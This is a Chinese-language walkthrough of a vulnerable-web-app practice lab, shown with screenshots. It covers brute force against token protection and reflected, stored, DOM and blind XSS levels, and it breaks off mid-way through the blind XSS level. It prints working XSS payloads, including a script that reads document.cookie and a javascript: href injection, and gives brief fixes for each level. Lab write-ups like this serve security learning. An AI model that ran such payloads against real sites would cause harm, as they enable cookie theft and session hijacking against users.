



爆破成功
解决方案:单纯的token防止爆破并不安全,如果可以带上后端验证码验证就好的多了,登录成功后再发放token
1.反射型xss(get)

遇到xss,我们就要关注输入和输出的变化
所以先随便输入一个数试试

我们可以看到输出点在这,并且输入最大长度设了限制,为20
我们直接把长度限制给删了,然后闭合以下下面的那个输出
我们用 </p><script>alert(1)</script> //

成功!!!
解决方案,可以把长度限制同时放在后端就可以
2.反射型xss(post)
第二关更简单了
根据提示登录账号密码
然后这一次还没有字数限制,我们直接获取cookie
payload:<script>alert(document.cookie)</script>

3.存储型xss
这一关让我们体验了一把什么是存储型xss
我们在留言板输入:<script>alert(1)</script>
然后我们每次访问这个界面就会触发这个命令
4.DOM型xss
其实这里的解法依旧是想办法闭合前面的即可,但是这里有点奇怪,不知道为什么输入的双引号无法闭合,只能输入单引号,单引号就变成双引号了,很离谱,具体原因未知
后来看了源码明白了,源码中那里使用的是单引号,所以要用单引号才能闭合
由于是href,我们输入 javascript:alert(1) 也行
5.DOM型xss-x
这里和上一关一样,只是加了一层,点一下后,输出的内容才会显出来了
6.xss之盲打

输入之后无论怎么找都找不到输出,不知道数据跑到哪里去了
看了提示,发现让去登录以下后台,于是就按提示登陆了一下

发现数据已经在这里了
我们再次注入一下试试
